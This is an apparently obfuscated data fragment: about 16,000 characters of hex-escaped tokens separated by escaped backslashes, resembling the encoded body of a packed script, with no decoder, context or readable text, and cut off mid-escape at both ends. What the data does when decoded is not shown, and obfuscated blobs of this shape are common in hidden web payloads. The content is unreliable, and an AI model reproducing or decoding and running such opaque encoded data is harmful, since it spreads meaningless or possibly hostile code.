c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x